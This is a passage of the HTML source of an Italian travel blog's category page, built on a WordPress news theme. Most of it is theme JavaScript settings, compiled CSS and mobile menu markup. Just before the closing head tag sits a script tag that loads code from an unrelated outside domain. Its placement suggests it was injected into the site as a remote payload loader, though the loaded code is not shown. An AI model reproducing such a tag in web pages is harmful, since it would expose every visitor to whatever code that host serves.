            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/aenjoytravel.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/aenjoytravel.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#76cd69";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9925ccdda7";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #76cd69;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #76cd69 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #76cd69 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #76cd69;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #76cd69;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #76cd69 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #76cd69;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #76cd69 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #76cd69;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #76cd69 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #76cd69 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #76cd69;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #76cd69 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #76cd69;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #76cd69;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(118, 205, 105, 0.7);
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Karla;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Karla;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Karla;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Karla;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Karla;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Karla;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Karla;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Karla;
	
    }
    
    .td-post-date .entry-date {
        font-family:Karla;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Karla;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Karla;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Karla;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Karla;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Karla;
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Karla;
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Karla;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Karla;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:Karla;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Karla;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Karla;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Karla;
	
    }
    
    .td-post-content li {
        font-family:Karla;
	
    }
    
    .td-post-content h1 {
        font-family:Karla;
	
    }
    
    .td-post-content h2 {
        font-family:Karla;
	
    }
    
    .td-post-content h3 {
        font-family:Karla;
	
    }
    
    .td-post-content h4 {
        font-family:Karla;
	
    }
    
    .td-post-content h5 {
        font-family:Karla;
	
    }
    
    .td-post-content h6 {
        font-family:Karla;
	
    }





    
    .post .td-category a {
        font-family:Karla;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Karla;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Karla;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Karla;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Karla;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Karla;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Karla;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Karla;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Karla;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Karla;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Karla;
	
    }
    
    .post .td-post-share-title {
        font-family:Karla;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Karla;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Karla;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Karla;
	
    }




	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Karla;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Karla;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Karla;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Karla;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Karla;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Karla;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Karla;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Karla;
	
    }




    
	.footer-text-wrap {
		font-family:Karla;
	
	}
	
	.td-sub-footer-copy {
		font-family:Karla;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Karla;
	
	}




	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Karla;
	
    }
    
    .category .td-category a {
    	font-family:Karla;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Karla;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Karla;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:Karla;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Karla;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Karla;
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Karla;
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:Karla;
	
	}

	
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Karla;
	
	}



	
    body, p {
    	font-family:Karla;
	
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #76cd69;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #76cd69;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #76cd69;
                }
                .tdm-btn-style1 {
					background-color: #76cd69;
				}
				.tdm-btn-style2:before {
				    border-color: #76cd69;
				}
				.tdm-btn-style2 {
				    color: #76cd69;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #76cd69;
                    -moz-box-shadow: 0 2px 16px #76cd69;
                    box-shadow: 0 2px 16px #76cd69;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #76cd69;
                    -moz-box-shadow: 0 4px 26px #76cd69;
                    box-shadow: 0 4px 26px #76cd69;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="archive category category-italia category-32 global-block-template-5 td_category_template_1 td_category_top_posts_style_disable td-wpml td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AEnjoytravel" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/aenjoytravel/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@aenjoytravel.net" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-228"><a href="#">NOI<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2402"><a href="https://aenjoytravel.net/noi/ci-raccontiamo/">CI RACCONTIAMO</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://aenjoytravel.net/noi/la-nostra-idea/">LA NOSTRA IDEA</a></li>
</ul>
</li>
<li id="menu-item-229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-229"><a href="#">IN VIAGGIO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2400"><a href="https://aenjoytravel.net/in-viaggio/diario-di-viaggio/">DIARIO DI VIAGGIO</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://aenjoytravel.net/in-viaggio/dove-siamo/">DOVE SIAMO</a></li>
</ul>
</li>
<li id="menu-item-230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-230"><a href="#">CURIOSIT&Agrave;<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-161"><a href="https://aenjoytravel.net/equipaggiamento/">EQUIPAGGIAMENTO</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://aenjoytravel.net/curiosita/trip-tricks/">TRIP TRICKS</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://aenjoytravel.net/curiosita/la-cucina-nel-mondo/">LA CUCINA NEL MONDO</a></li>
	<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://aenjoytravel.net/curiosita/le-avventure-nel-mondo/">LE AVVENTURE NEL MONDO</a></li>
</ul>
</li>
<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-231"><a href="#">PROGETTI<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://aenjoytravel.net/progetti/sharing-economy/">SHARING ECONOMY</a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://aenjoytravel.net/progetti/its-coffee-oclock/">IT&rsquo;S COFFEE O&rsquo;CLOCK</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://aenjoytravel.net/progetti/dream-big/">DREAM BIG</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://aenjoytravel.net/progetti/bicycles-around-the-world/">BICYCLES</a></li>
</ul>
</li>
<li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-232"><a href="#">VIAGGIA CON NOI<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://aenjoytravel.net/viaggia-con-noi/offrici-ospitalita/">OFFRICI OSPITALIT&Agrave;</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://aenjoytravel.net/viaggia-con-noi/invitaci-a-cena-cuciniamo-noi/">INVITACI A CENA</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://aenjoytravel.net/viaggia-con-noi/lavoriamo-insieme/">LAVORIAMO INSIEME</a></li>
	<li id="menu-item-2401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2401"><a href="https://aenjoytravel.net/viaggia-con-noi/sostienici/">SOSTIENICI</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://aenjoytravel.net/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
